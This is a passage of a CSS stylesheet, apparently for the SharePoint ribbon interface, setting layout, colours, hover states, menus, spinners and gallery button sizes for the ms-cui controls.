  display: inline-block;
  height: 86px;
  position: relative;
  top: 4px;
  border-right: 1px solid;
  border-right-color: #e7e7e8;
}
.ms-cui-layout {
  display: inline-block;
}
.ms-cui-section,
.ms-cui-section-alignmiddle {
  display: inline-block;
  vertical-align: top;
  text-align: left;
}
.ms-cui-section-divider {
  display: inline-block;
  height: 58px;
  margin-top: 8px;
  border-left: 1px solid #c2c6ca;
  border-right: 1px solid #fff;
}
.ms-cui-row,
.ms-cui-row-onerow,
.ms-cui-row-tworowmiddle,
.ms-cui-row-tworow {
  display: block;
}
.ms-cui-row,
.ms-cui-row-tworow {
  height: 22px;
  margin-bottom: 2px;
}
.ms-cui-section-alignmiddle .ms-cui-row-tworow {
  margin-top: 8px;
}
.ms-cui-section-alignmiddle .ms-cui-row-onerow {
  margin-top: 20px;
}
.ms-cui-strip {
  display: inline-block;
  border: 1px solid #e1e3e4;
  vertical-align: top;
  margin-left: 1px;
  margin-right: 1px;
}
.sp-menu-disabled {
  color: #5b626c;
  background-color: #C6C6C6;
}
.ms-cui-toolbar-toolbar {
  background: #ffffff url("/_layouts/15/images/RibbonBG.png?rev=23") repeat-x left top;
  cursor: default;
  width: 100%;
  text-align: center;
  height: 44px;
}
.ms-cui-toolbar-buttondock {
  padding: 1px 0px 0px;
  margin: 20px 0px 1px;
  height: 22px;
  vertical-align: top;
}
.ms-cui-toolbar-buttondock.alignleft {
  left: 0px;
  position: absolute;
}
.ms-cui-toolbar-buttondock.aligncenter {
  position: relative;
}
.ms-cui-toolbar-buttondock.alignright {
  right: 0px;
  position: absolute;
}
.ms-cui-toolbar-buttondock .ms-cui-tb {
  height: 14px;
  padding: 2px 3px;
  vertical-align: bottom;
  text-align: right;
}
.ms-cui-toolbar-buttondock .ms-cui-fslb {
  padding: 0;
}
.ms-cui-toolbar-buttondock .ms-cui-cb {
  height: 20px;
}
.ms-cui-toolbar-buttondock .ms-cui-cb .ms-cui-cb-input {
  height: 14px;
  padding-top: 2px;
  padding-left: 0px;
  padding-right: 0px;
  text-align: center;
}
.ms-cui-toolbar-buttondock .ms-cui-cb .ms-cui-dd-arrow-button {
  height: 18px;
  padding: 0px 2px;
}
.ms-cui-toolbar-button-left {
  margin-right: 4px;
  vertical-align: middle;
}
.ms-cui-toolbar-button-center {
  margin-left: 2px;
  margin-right: 2px;
  vertical-align: bottom;
  position: relative;
}
.ms-cui-toolbar-button-right {
  margin-left: 4px;
  margin-right: 0px !important;
  vertical-align: middle;
}
.ms-cui-toolbar-toolbar .ms-cui-ribbonTopBars .ms-cui-topBar2 {
  border-bottom: 1px solid #868b91;
}
.ms-cui-toolbar-toolbar .ms-cui-ribbonTopBars .ms-cui-topBar1 .ms-cui-QATRowLeft {
  position: absolute;
  left: 0px;
  top: 0px;
}
.ms-cui-contextmenu-inner {
  background-color: #fafafa;
  font-family: "Segoe UI", Tahoma, Verdana, Arial, Sans-Serif;
  font-size: 8pt;
  cursor: pointer;
}
.ms-cui-contextmenu {
  border: solid #7f7f7f 1px;
  z-index: 1001;
}
.ms-cui-hidden {
  position: absolute;
  top: -2000px;
  width: 1px;
  height: 1px;
  overflow: hidden;
  word-wrap: normal;
}
.ms-cui-disabled * {
  color: #5b626c !important;
  cursor: default !important;
}
.ms-cui-disabled .ms-cui-img-container,
.ms-cui-disabled .ms-cui-img-cont-float,
.ms-cui-disabled .ms-cui-jewel-left,
.ms-cui-disabled .ms-cui-jewel-middle,
.ms-cui-disabled .ms-cui-jewel-right {
  background-color: #fff !important;
  opacity: 0.3;
}
.ms-cui-needIEFilter .ms-cui-disabled .ms-cui-img-container,
.ms-cui-needIEFilter .ms-cui-disabled .ms-cui-img-cont-float,
.ms-cui-needIEFilter .ms-cui-disabled .ms-cui-jewel-left,
.ms-cui-needIEFilter .ms-cui-disabled .ms-cui-jewel-middle,
.ms-cui-needIEFilter .ms-cui-disabled .ms-cui-jewel-right {
  filter: alpha(opacity=30);
  -ms-filter: "alpha(opacity=30)";
}
.ms-cui-disabled .ms-cui-jewel-middle .ms-cui-jewel-label {
  color: #fff !important;
}
.ms-cui-cg {
  height: 27px;
  margin-top: 5px;
  border-top: 4px solid transparent;
}
.ms-cui-cg-i {
  position: absolute;
  top: -100000px;
  left: -100000px;
}
.ms-cui-cg-t {
  text-align: center;
  padding: 1px 10px 2px 10px;
}
.ms-cui-cg-t-i {
  height: 15px;
  display: inline-block;
}
.ms-cui-cg-s .ms-cui-cg-t {
  background-image: none;
}
.ms-cui-ct-ul {
  margin: 0px;
  padding: 0px;
  list-style-type: none;
  height: 25px;
}
.ms-cui-ct-ul .ms-cui-tt {
  height: auto;
  margin-right: 0px;
}
.ms-cui-ct-ul .ms-cui-tt-a {
  margin-top: 0px;
  padding-top: 1px;
  border-top: 0px;
}
.ms-cui-ct-ul .ms-cui-tt-span {
  padding-top: 4px;
}
.ms-cui-ct-last {
  margin-right: 0px;
}
.ms-cui-ct-first .ms-cui-tt-a {
  border-left: 1px solid transparent;
}
.ms-cui-ct-last .ms-cui-tt-a {
  border-right: 1px solid transparent;
}
.ms-cui-ct-first.ms-cui-ct-last {
  float: none;
  text-align: left;
}
.ms-cui-ct-ul .ms-cui-tt-a:hover .ms-cui-tt-span {
  padding-bottom: 8px;
}
.ms-cui-oneCtxTab {
  height: auto !important;
  border-bottom: 0px !important;
}
.ms-cui-ct-ul .ms-cui-tt-s .ms-cui-tt-span {
  padding-bottom: 9px !important;
}
.ms-cui-cg-s .ms-cui-tt-a {
  color: #23272c !important;
}
.ms-cui-cg .ms-cui-tt-a:hover {
  border-color: transparent;
}
.ms-cui-cg-db.ms-cui-cg {
  border-top-color: #508ee6;
}
.ms-cui-ct-topBar-db,
.ms-cui-tabBody-db {
  border-color: #508ee6 !important;
}
.ms-cui-cg-db .ms-cui-ct-ul {
  background-color: transparent;
  border-color: #508ee6;
}
.ms-cui-cg-db .ms-cui-tt-s > .ms-cui-tt-a > .ms-cui-tt-span,
.ms-cui-cg-db .ms-cui-tt > .ms-cui-tt-a:hover > .ms-cui-tt-span {
  color: #34609d !important;
}
.ms-cui-cg-db.ms-cui-cg-s .ms-cui-tt-s .ms-cui-tt-a,
.ms-cui-cg-db.ms-cui-cg-s .ms-cui-tt-s .ms-cui-tt-a:hover {
  border-color: #508ee6;
}
.ms-cui-cg-db .ms-cui-ct-first > .ms-cui-tt-a,
.ms-cui-cg-db .ms-cui-ct-first > .ms-cui-tt-a:hover {
  border-left-color: #508ee6;
}
.ms-cui-cg-db .ms-cui-ct-last > .ms-cui-tt-a,
.ms-cui-cg-db .ms-cui-ct-last > .ms-cui-tt-a:hover {
  border-right-color: #508ee6;
}
.ms-cui-cg-lb.ms-cui-cg {
  border-top-color: #36a7ca;
}
.ms-cui-ct-topBar-lb,
.ms-cui-tabBody-lb {
  border-color: #36a7ca !important;
}
.ms-cui-cg-lb .ms-cui-ct-ul {
  background-color: transparent;
  border-color: #36a7ca;
}
.ms-cui-cg-lb .ms-cui-tt-s > .ms-cui-tt-a > .ms-cui-tt-span,
.ms-cui-cg-lb .ms-cui-tt > .ms-cui-tt-a:hover > .ms-cui-tt-span {
  color: #368499 !important;
}
.ms-cui-cg-lb.ms-cui-cg-s .ms-cui-tt-s .ms-cui-tt-a,
.ms-cui-cg-lb.ms-cui-cg-s .ms-cui-tt-s .ms-cui-tt-a:hover {
  border-color: #36a7ca;
}
.ms-cui-cg-lb .ms-cui-ct-first > .ms-cui-tt-a,
.ms-cui-cg-lb .ms-cui-ct-first > .ms-cui-tt-a:hover {
  border-left-color: #36a7ca;
}
.ms-cui-cg-lb .ms-cui-ct-last > .ms-cui-tt-a,
.ms-cui-cg-lb .ms-cui-ct-last > .ms-cui-tt-a:hover {
  border-right-color: #36a7ca;
}
.ms-cui-cg-tl.ms-cui-cg {
  border-top-color: #2299ab;
}
.ms-cui-ct-topBar-tl,
.ms-cui-tabBody-tl {
  border-color: #2299ab !important;
}
.ms-cui-cg-tl .ms-cui-ct-ul {
  background-color: transparent;
  border-color: #2299ab;
}
.ms-cui-cg-tl .ms-cui-tt-s > .ms-cui-tt-a > .ms-cui-tt-span,
.ms-cui-cg-tl .ms-cui-tt > .ms-cui-tt-a:hover > .ms-cui-tt-span {
  color: #006c7d !important;
}
.ms-cui-cg-tl.ms-cui-cg-s .ms-cui-tt-s .ms-cui-tt-a,
.ms-cui-cg-tl.ms-cui-cg-s .ms-cui-tt-s .ms-cui-tt-a:hover {
  border-color: #2299ab;
}
.ms-cui-cg-tl .ms-cui-ct-first > .ms-cui-tt-a,
.ms-cui-cg-tl .ms-cui-ct-first > .ms-cui-tt-a:hover {
  border-left-color: #2299ab;
}
.ms-cui-cg-tl .ms-cui-ct-last > .ms-cui-tt-a,
.ms-cui-cg-tl .ms-cui-ct-last > .ms-cui-tt-a:hover {
  border-right-color: #2299ab;
}
.ms-cui-cg-or.ms-cui-cg {
  border-top-color: #ff9d00;
}
.ms-cui-ct-topBar-or,
.ms-cui-tabBody-or {
  border-color: #ff9d00 !important;
}
.ms-cui-cg-or .ms-cui-ct-ul {
  background-color: transparent;
  border-color: #ff9d00;
}
.ms-cui-cg-or .ms-cui-tt-s > .ms-cui-tt-a > .ms-cui-tt-span,
.ms-cui-cg-or .ms-cui-tt > .ms-cui-tt-a:hover > .ms-cui-tt-span {
  color: #c45300 !important;
}
.ms-cui-cg-or.ms-cui-cg-s .ms-cui-tt-s .ms-cui-tt-a,
.ms-cui-cg-or.ms-cui-cg-s .ms-cui-tt-s .ms-cui-tt-a:hover {
  border-color: #ff9d00;
}
.ms-cui-cg-or .ms-cui-ct-first > .ms-cui-tt-a,
.ms-cui-cg-or .ms-cui-ct-first > .ms-cui-tt-a:hover {
  border-left-color: #ff9d00;
}
.ms-cui-cg-or .ms-cui-ct-last > .ms-cui-tt-a,
.ms-cui-cg-or .ms-cui-ct-last > .ms-cui-tt-a:hover {
  border-right-color: #ff9d00;
}
.ms-cui-cg-gr.ms-cui-cg {
  border-top-color: #49a349;
}
.ms-cui-ct-topBar-gr,
.ms-cui-tabBody-gr {
  border-color: #49a349 !important;
}
.ms-cui-cg-gr .ms-cui-ct-ul {
  background-color: transparent;
  border-color: #49a349;
}
.ms-cui-cg-gr .ms-cui-tt-s > .ms-cui-tt-a > .ms-cui-tt-span,
.ms-cui-cg-gr .ms-cui-tt > .ms-cui-tt-a:hover > .ms-cui-tt-span {
  color: #067006 !important;
}
.ms-cui-cg-gr.ms-cui-cg-s .ms-cui-tt-s .ms-cui-tt-a,
.ms-cui-cg-gr.ms-cui-cg-s .ms-cui-tt-s .ms-cui-tt-a:hover {
  border-color: #49a349;
}
.ms-cui-cg-gr .ms-cui-ct-first > .ms-cui-tt-a,
.ms-cui-cg-gr .ms-cui-ct-first > .ms-cui-tt-a:hover {
  border-left-color: #49a349;
}
.ms-cui-cg-gr .ms-cui-ct-last > .ms-cui-tt-a,
.ms-cui-cg-gr .ms-cui-ct-last > .ms-cui-tt-a:hover {
  border-right-color: #49a349;
}
.ms-cui-cg-mg.ms-cui-cg {
  border-top-color: #c9599c;
}
.ms-cui-ct-topBar-mg,
.ms-cui-tabBody-mg {
  border-color: #c9599c !important;
}
.ms-cui-cg-mg .ms-cui-ct-ul {
  background-color: transparent;
  border-color: #c9599c;
}
.ms-cui-cg-mg .ms-cui-tt-s > .ms-cui-tt-a > .ms-cui-tt-span,
.ms-cui-cg-mg .ms-cui-tt > .ms-cui-tt-a:hover > .ms-cui-tt-span {
  color: #9c276d !important;
}
.ms-cui-cg-mg.ms-cui-cg-s .ms-cui-tt-s .ms-cui-tt-a,
.ms-cui-cg-mg.ms-cui-cg-s .ms-cui-tt-s .ms-cui-tt-a:hover {
  border-color: #c9599c;
}
.ms-cui-cg-mg .ms-cui-ct-first > .ms-cui-tt-a,
.ms-cui-cg-mg .ms-cui-ct-first > .ms-cui-tt-a:hover {
  border-left-color: #c9599c;
}
.ms-cui-cg-mg .ms-cui-ct-last > .ms-cui-tt-a,
.ms-cui-cg-mg .ms-cui-ct-last > .ms-cui-tt-a:hover {
  border-right-color: #c9599c;
}
.ms-cui-cg-yl.ms-cui-cg {
  border-top-color: #f2cb1d;
}
.ms-cui-ct-topBar-yl,
.ms-cui-tabBody-yl {
  border-color: #f2cb1d !important;
}
.ms-cui-cg-yl .ms-cui-ct-ul {
  background-color: transparent;
  border-color: #f2cb1d;
}
.ms-cui-cg-yl .ms-cui-tt-s > .ms-cui-tt-a > .ms-cui-tt-span,
.ms-cui-cg-yl .ms-cui-tt > .ms-cui-tt-a:hover > .ms-cui-tt-span {
  color: #856300 !important;
}
.ms-cui-cg-yl.ms-cui-cg-s .ms-cui-tt-s .ms-cui-tt-a,
.ms-cui-cg-yl.ms-cui-cg-s .ms-cui-tt-s .ms-cui-tt-a:hover {
  border-color: #f2cb1d;
}
.ms-cui-cg-yl .ms-cui-ct-first > .ms-cui-tt-a,
.ms-cui-cg-yl .ms-cui-ct-first > .ms-cui-tt-a:hover {
  border-left-color: #f2cb1d;
}
.ms-cui-cg-yl .ms-cui-ct-last > .ms-cui-tt-a,
.ms-cui-cg-yl .ms-cui-ct-last > .ms-cui-tt-a:hover {
  border-right-color: #f2cb1d;
}
.ms-cui-cg-pp.ms-cui-cg {
  border-top-color: #935ed3;
}
.ms-cui-ct-topBar-pp,
.ms-cui-tabBody-pp {
  border-color: #935ed3 !important;
}
.ms-cui-cg-pp .ms-cui-ct-ul {
  background-color: transparent;
  border-color: #935ed3;
}
.ms-cui-cg-pp .ms-cui-tt-s > .ms-cui-tt-a > .ms-cui-tt-span,
.ms-cui-cg-pp .ms-cui-tt > .ms-cui-tt-a:hover > .ms-cui-tt-span {
  color: #6b25ba !important;
}
.ms-cui-cg-pp.ms-cui-cg-s .ms-cui-tt-s .ms-cui-tt-a,
.ms-cui-cg-pp.ms-cui-cg-s .ms-cui-tt-s .ms-cui-tt-a:hover {
  border-color: #935ed3;
}
.ms-cui-cg-pp .ms-cui-ct-first > .ms-cui-tt-a,
.ms-cui-cg-pp .ms-cui-ct-first > .ms-cui-tt-a:hover {
  border-left-color: #935ed3;
}
.ms-cui-cg-pp .ms-cui-ct-last > .ms-cui-tt-a,
.ms-cui-cg-pp .ms-cui-ct-last > .ms-cui-tt-a:hover {
  border-right-color: #935ed3;
}
.ms-cui-cg-s .ms-cui-tt-s .ms-cui-tt-a {
  background-color: #fff;
  padding-bottom: 3px;
}
.ms-cui-section > * > .ms-cui-ctl-large,
.ms-cui-section > * > .ms-cui-ctl-medium,
.ms-cui-ctl {
  border: 1px solid transparent;
}
.ms-cui-ctl-large:hover,
.ms-cui-ctl-medium:hover,
.ms-cui-ctl-large:focus,
.ms-cui-ctl-medium:focus,
.ms-cui-ctl:hover,
.ms-cui-ctl:focus,
.ms-cui-dd-arrow-button:hover,
.ms-cui-dd-arrow-button:focus {
  border-color: #92b7d1;
}
.ms-cui-ctl-light-hoveredOver,
.ms-cui-ctl-menu:hover,
.ms-cui-ctl-menu:focus,
.ms-cui-dd-arrow-button:hover,
.ms-cui-dd-arrow-button:focus,
.ms-cui-cb-input:hover,
.ms-cui-cb-input:focus,
.ms-cui-spn-btnup:hover,
.ms-cui-spn-btnup:focus,
.ms-cui-spn-btndown:hover,
.ms-cui-spn-btndown:focus,
.ms-cui-ctl-hoveredOver,
.ms-cui-ctl-large-groupPopup:hover {
  background-color: #cde6f7;
}
.ms-cui-ctl-large:active,
.ms-cui-ctl-medium:active,
.ms-cui-ctl-light-hoveredOver:active,
.ms-cui-ctl:active,
.ms-cui-ctl-menu:active,
.ms-cui-dd-arrow-button:active,
.ms-cui-cb-input:active,
.ms-cui-spn-btnup:active,
.ms-cui-spn-btndown:active {
  border-color: #92b7d1;
  background-color: #92b7d1;
}
.ms-cui-ctl-split-hover {
  background-color: #fff;
}
.ms-cui-ctl-on {
  border-color: #cde6f7;
  background-color: #cde6f7 !important;
}
.ms-cui-disabled {
  color: #767676;
}
.ms-cui-spn-txtbx,
.ms-cui-spn-btnup,
.ms-cui-spn-btndown {
  border: 1px solid #ababab;
}
.ms-cui-spn-btndown {
  border-top-color: transparent;
}
.ms-cui-spn-btnup {
  border-bottom-color: transparent;
}
.ms-cui-spn-btnup,
.ms-cui-spn-btndown {
  border-left-color: transparent;
}
.ms-cui-spn-txtbx {
  border-right-color: transparent;
}
.ms-cui-spn-txtbx {
  color: #3B3B3B;
}
.ms-cui-spn-btnup:hover,
.ms-cui-spn-btnup-ctl-hover,
.ms-cui-spn-btndown:hover,
.ms-cui-spn-btndown-ctl-hover,
.ms-cui-spn-txtbx-hover {
  border-color: #92b7d1;
}
.ms-cui-ctl-iconContainer {
  vertical-align: middle;
}
.ms-cui-ctl-largelabel,
.ms-cui-ctl-mediumlabel {
  color: #23272c;
}
.ms-cui-groupBody input[type=text] {
  border-color: #d3d6d9;
  background-color: #fff;
  color: #000;
}
.ms-cui-groupBody input[type=text]:hover {
  background-color: #fff;
  border-color: #bbbfc4;
}
.ms-cui-groupBody input[type=text]:focus {
  border-color: #bbbfc4;
  outline: invert none medium;
}
.ms-cui-ctl-large {
  overflow: hidden;
  display: inline-block;
  text-align: center;
  vertical-align: top;
  margin-left: 1px;
  margin-right: 1px;
}
a.ms-cui-ctl-large {
  padding: 2px 0px 2px;
  height: 63px;
  cursor: default;
}
a.ms-cui-ctl-a1:hover *,
a.ms-cui-ctl-large:hover *,
a.ms-cui-ctl-thin:hover *,
.ms-cui-ctl-a2:hover *,
.ms-cui-ctl:hover *,
.ms-cui-jewel-jewelMenuLauncher:hover,
.ms-cui-jewel-jewelMenuLauncher:hover * {
  cursor: default;
}
.ms-cui-ctl-large .ms-cui-ctl-a1,
.ms-cui-ctl-large .ms-cui-ctl-a2 {
  display: block;
  border: 1px solid transparent;
  cursor: default;
}
.ms-cui-ctl-large .ms-cui-ctl-a1 {
  padding: 0px 4px;
}
.ms-cui-ctl-large .ms-cui-ctl-a2 {
  padding: 0px 1px;
}
.ms-cui-ctl-largelabel {
  display: block;
  padding: 2px 1px 0px;
  line-height: 1em !important;
}
.ms-cui-ctl-a2 .ms-cui-ctl-largelabel {
  padding-top: 1px;
  height: 26px;
}
.ms-cui-ctl-largeIconContainer {
  height: 33px;
  padding: 2px 4px 0px;
  display: block;
}
.ms-cui-ctl-large .ms-cui-ctl-a1Internal {
  height: 33px;
  padding-top: 4px;
  display: block;
}
.ms-cui-ctl-large .ms-cui-ctl-a2 {
  border-top: 0px !important;
}
.ms-cui-disabled:hover,
.ms-cui-ctl-a1.ms-cui-disabled:hover *,
.ms-cui-ctl-large.ms-cui-disabled:hover *,
.ms-cui-ctl-large.ms-cui-disabled:hover,
.ms-cui-ctl-thin.ms-cui-disabled:hover,
.ms-cui-ctl-menu.ms-cui-disabled:hover,
.ms-cui-gallerybutton-a.ms-cui-disabled:hover {
  border-color: transparent !important;
  background-color: transparent;
  cursor: default !important;
}
.ms-cui-disabled:active,
.ms-cui-ctl2-disabled:active,
.ms-cui-ctl2-disabled:active .ms-cui-ctl-a1,
.ms-cui-ctl2-disabled:active .ms-cui-ctl-a2 {
  background-color: transparent !important;
}
.ms-cui-ctl-disabledHoveredOver,
.ms-cui-disabled.ms-cui-ctl-menu:active {
  border-color: #ededed !important;
  background-color: #fafafa;
}
.ms-cui-ctl-largelabel .ms-cui-img-13by13 {
  vertical-align: middle;
}
.ms-cui-ctl-largelabel .ms-cui-img-5by3 {
  vertical-align: middle;
  margin-top: 2px;
}
.ms-cui-ctl-large-groupPopup {
  margin-top: 2px;
}
.ms-cui-ctl-large-groupPopup .ms-cui-ctl-largeIconContainer,
.ms-cui-ctl-large-groupPopup.ms-cui-disabled:hover .ms-cui-ctl-largeIconContainer {
  padding: 1px;
  border: 1px solid #b2b5b9;
}
.ms-cui-ctl-thin {
  padding: 4px 4px 4px;
  margin-top: 10px;
  vertical-align: top;
  border: 1px solid #afb4ba;
  height: 42px;
  overflow: hidden;
  display: inline-block;
  cursor: pointer;
}
.ms-cui-ctl-thin span {
  margin-top: 39px;
}
.ms-cui-ctl,
a.ms-cui-ctl-medium {
  display: inline-block;
  white-space: nowrap;
  cursor: default;
  margin-left: 1px;
  margin-right: 1px;
}
.ms-cui-strip .ms-cui-ctl,
.ms-cui-strip a.ms-cui-ctl-medium {
  margin-left: 0px;
  margin-right: 0px;
}
a.ms-cui-ctl,
a.ms-cui-ctl-medium {
  height: 16px;
  padding: 1px 2px;
  border: 1px solid transparent;
  cursor: default;
}
a.ms-cui-ctl-medium {
  padding-left: 2px;
  padding-right: 5px;
}
span.ms-cui-ctl .ms-cui-ctl-a1,
span.ms-cui-ctl .ms-cui-ctl-a2 {
  padding: 0px 2px 2px;
  border: 1px solid transparent;
  display: block;
  float: left;
  cursor: default;
}
span.ms-cui-ctl .ms-cui-ctl-a1 {
  height: 16px;
}
span.ms-cui-ctl .ms-cui-ctl-a2 {
  padding: 1px 3px 6px;
  border-left: 0px;
  height: 11px;
}
span.ms-cui-ctl a.ms-cui-ctl-a2 > span > span.ms-cui-img-cont-float,
span.ms-cui-ctl a.ms-cui-ctl-a2 > span > span.ms-cui-img-container {
  margin-top: 9px;
}
span.ms-cui-ctl-large > a.ms-cui-ctl-a2 > span.ms-cui-img-cont-float,
span.ms-cui-ctl-large > a.ms-cui-ctl-a2 > span.ms-cui-img-container {
  vertical-align: top;
  margin-top: 3px;
}
span.ms-cui-ctl-small .ms-cui-ctl-a1 {
  padding-left: 3px;
  padding-right: 1px;
}
a.ms-cui-ctl-medium .ms-cui-ctl-iconContainer,
span.ms-cui-ctl .ms-cui-ctl-a1Internal .ms-cui-img-16by16 {
  margin-right: 3px;
  vertical-align: middle;
  display: inline-block;
}
a.ms-cui-ctl-medium .ms-cui-ctl-mediumlabel {
  vertical-align: top;
  display: inline-block;
  padding-top: 1px;
  line-height: 1.25em !important;
}
.ms-cui-ctl-smalllabel {
  vertical-align: top;
}
a.ms-cui-ctl-menu,
a.ms-cui-ctl-menu:visited {
  border: 1px solid transparent;
  padding: 0px 10px 0px 2px;
  display: block;
  word-wrap: break-word;
  cursor: default;
  position: relative;
}
a.ms-cui-ctl-menu .ms-cui-ctl-iconContainer {
  display: none;
  float: left;
  margin-right: 7px;
  margin-top: 1px;
}
a.ms-cui-ctl-menu32 .ms-cui-ctl-iconContainer {
  margin-top: 5px;
}
ul.ms-cui-menusection-items16 .ms-cui-ctl-iconContainer,
ul.ms-cui-menusection-items16rtl .ms-cui-ctl-iconContainer {
  width: 16px;
  display: block;
}
ul.ms-cui-menusection-items32 .ms-cui-ctl-iconContainer,
ul.ms-cui-menusection-items32rtl .ms-cui-ctl-iconContainer {
  width: 32px;
  display: block;
}
.ms-cui-ctl-menu .ms-cui-ctl-mediumlabel {
  display: inline-block;
  padding: 3px 0px;
}
.ms-cui-ctl-menulabel {
  display: block;
  white-space: nowrap;
  margin-left: 19px;
}
.ms-cui-menusection-items32 .ms-cui-ctl-menulabel,
.ms-cui-menusection-items32rtl .ms-cui-ctl-menulabel {
  margin-left: 39px;
  white-space: normal;
}
.ms-cui-menusection-items32 .ms-cui-ctl-mediumlabel,
.ms-cui-menusection-items32rtl .ms-cui-ctl-mediumlabel {
  font-weight: bold;
}
.ms-cui-menusection-items32 .ms-cui-ctl-mediumlabel,
.ms-cui-menusection-items32rtl .ms-cui-ctl-mediumlabel,
.ms-cui-btn-menu-description {
  color: #4c535c;
}
.ms-cui-ctl-menu32clear {
  display: block;
  clear: both;
  font-size: 1px;
  line-height: 1px;
}
span.ms-cui-mrusb-selecteditem {
  display: block;
}
.ms-cui-ctl-medium span.ms-cui-mrusb-selecteditem {
  display: inline-block;
}
span.ms-cui-mrusb-selecteditem a.ms-cui-ctl {
  border-right: 0px;
}
span.ms-cui-mrusb-selecteditem .ms-cui-ctl-large,
span.ms-cui-mrusb-selecteditem a.ms-cui-ctl,
span.ms-cui-mrusb-selecteditem .ms-cui-ctl-medium {
  margin-left: 0px;
  margin-right: 0px;
}
span.ms-cui-mrusb-selecteditem .ms-cui-ctl-iconContainer {
  display: inline-block;
}
.ms-cui-mrusb-arwbtn {
  vertical-align: top;
  margin-left: 0px;
  margin-right: 0px;
}
.ms-cui-mrusb-selecteditem-filler-large {
  min-height: 52px;
  min-width: 32px;
}
.ms-cui-mrusb-selecteditem-filler-medium {
  min-height: 20px;
  min-width: 60px;
}
.ms-cui-mrusb-selecteditem-filler-small {
  min-height: 20px;
  min-width: 20px;
}
.ms-cui-dd,
.ms-cui-cb {
  height: 22px;
  display: inline-block;
  white-space: nowrap;
  margin-left: 1px;
  margin-right: 1px;
}
.ms-cui-dd-text,
input.ms-cui-cb-input {
  height: 14px;
  border: 1px solid #d3d6d9;
  border-right-width: 0px;
  padding: 3px 7px 2px;
  display: block;
  float: left;
  cursor: default;
  white-space: nowrap;
  font: inherit;
  overflow: hidden;
}
.ms-cui-dd-text > a,
.ms-cui-cb-input > a {
  color: #000;
}
.ms-cui-dd-arrow-button {
  height: 19px;
  width: 9px;
  padding-left: 4px;
  margin-left: -1px;
  border: 1px solid #d3d6d9;
  border-left-color: transparent;
  display: block;
  float: left;
  outline: none;
  cursor: default;
}
span.ms-cui-disabled:hover > .ms-cui-dd-arrow-button {
  border-left-color: transparent !important;
  cursor: default !important;
}
.ms-cui-dd:hover .ms-cui-dd-text,
.ms-cui-cb:hover .ms-cui-cb-input {
  background-color: #fff;
  border-color: #bbbfc4;
}
.ms-cui-dd.ms-cui-disabled:hover .ms-cui-dd-text,
.ms-cui-cb.ms-cui-disabled:hover .ms-cui-cb-input {
  background-color: inherit !important;
  border-color: #d3d6d9 !important;
}
.ms-cui-cb-input {
  font-family: "Segoe UI", Tahoma, Verdana, sans-serif;
  font-size: 8pt;
}
.ms-cui-fa-menuitem {
  position: relative;
}
.ms-cui-fa-menuitem .ms-cui-ctl-mediumlabel {
  display: inline-block;
  padding-right: 13px;
}
.ms-cui-fa-menuitem > .ms-cui-fa-menu-arrow {
  position: absolute;
  right: 3px;
  top: 1px;
}
.ms-cui-fslb {
  display: inline-block;
  height: 17px;
  padding: 2px 1px 3px 0px;
  vertical-align: bottom;
  color: #23272c;
  margin-left: 1px;
  margin-right: 1px;
}
.ms-cui-fslb .ms-cui-ctl-iconContainer {
  vertical-align: top;
  display: inline-block;
  text-align: center;
  width: 22px;
  height: 22px;
}
.ms-cui-tb {
  height: 20px;
  border: 1px solid #d4d6d9;
  font-family: "Segoe UI", Tahoma, Verdana, sans-serif;
  font-size: 8pt;
  padding: 0px 3px !important;
  background-color: #fff !important;
  margin-left: 1px;
  margin-right: 1px;
}
.ms-cui-tb.ms-cui-disabled:hover {
  border-color: #d4d6d9 !important;
  background-color: inherit;
}
.ms-cui-groupBody .ms-cui-tb-labelmode {
  border: 0px;
  color: black;
  background-color: transparent;
  border-color: transparent;
}
.ms-cui-cbx {
  margin-left: 2px;
}
.ms-cui-cbx-input {
  vertical-align: middle;
  padding-left: 0px;
  margin-left: 1px;
}
.ms-cui-cbx label {
  color: #23272c;
}
.ms-cui-spn {
  display: inline-block;
  margin-left: 1px;
  margin-right: 1px;
}
.ms-cui-spn-txtbx {
  display: block;
  float: left;
  height: 16px;
  width: 75px;
  padding: 1px 2px 2px 7px;
  font-family: "Segoe UI", Tahoma, Verdana, sans-serif;
  font-size: 8pt;
  direction: ltr;
  text-align: left;
  margin-right: -1px;
}
.ms-cui-spn-arwbx {
  display: block;
  float: left;
  height: 21px;
}
.ms-cui-spn-btndown {
  margin-top: -1px;
}
.ms-cui-spn-btnup,
.ms-cui-spn-btndown {
  display: block;
  height: 6px;
  padding-top: 3px;
  text-align: center;
  width: 13px;
  cursor: default;
}
.ms-cui-spn-imgcnt {
  display: inline-block;
  font-size: 1px;
  vertical-align: top;
}
.ms-cui-gallery {
  border: 0;
  margin: 0;
  padding: 0;
  border-spacing: 0;
}
.ms-cui-gallery-td {
  margin: 0;
  padding: 0;
}
.ms-cui-gallery-element-Size16by16 {
  width: 23px;
  height: 23px;
  overflow: hidden;
}
.ms-cui-gallery-element-Size32by32 {
  width: 39px;
  height: 39px;
  overflow: hidden;
}
.ms-cui-gallery-element-Size48by48 {
  width: 55px;
  height: 55px;
  overflow: hidden;
}
.ms-cui-gallery-element-Size64by48 {
  width: 71px;
  height: 55px;
  overflow: hidden;
}
.ms-cui-gallery-element-Size72by96 {
  width: 79px;
  height: 103px;
  overflow: hidden;
}
.ms-cui-gallery-element-Size96by72 {
  width: 103px;
  height: 79px;
  overflow: hidden;
}
.ms-cui-gallery-element-Size96by96 {
  width: 103px;
  height: 103px;
  overflow: hidden;
}
.ms-cui-gallery-element-Size128by128 {
  width: 135px;
  height: 135px;
  overflow: hidden;
}
.ms-cui-gallery-element-Size190by30 {
  width: 197px;
  height: 37px;
  overflow: hidden;
}
.ms-cui-gallery-element-Size190by40 {
  width: 197px;
  height: 47px;
  overflow: hidden;
}
.ms-cui-gallery-element-Size190by50 {
  width: 197px;
  height: 57px;
  overflow: hidden;
}
.ms-cui-gallery-element-Size190by60 {
  width: 197px;
  height: 67px;
  overflow: hidden;
}
.ms-cui-gallerybutton {
  border: 3px solid transparent;
  display: inline-block;
  margin-right: 2px;
}
.ms-cui-gallerybutton-a {
  display: block;
  height: 100%;
  text-align: center;
  vertical-align: middle;
  border: 1px solid transparent;
  padding: 2px;
  overflow: hidden;
  cursor: default;
}
.ms-cui-gallerybutton-Size64by48 .ms-cui-gallerybutton-a {
  height: 46px;
  border: 1px solid #afb4ba;
}
.ms-cui-gallerybutton:hover {
  border-color: #ffea93;
}
.ms-cui-gallerybutton-highlighted {
  border-color: #ffdc63;
}
.ms-cui-gallerybutton-highlighted:hover {
  border-color: #fea910;
}
.ms-cui-gallerybutton-Size16by16 {
  width: 20px;
  height: 20px;
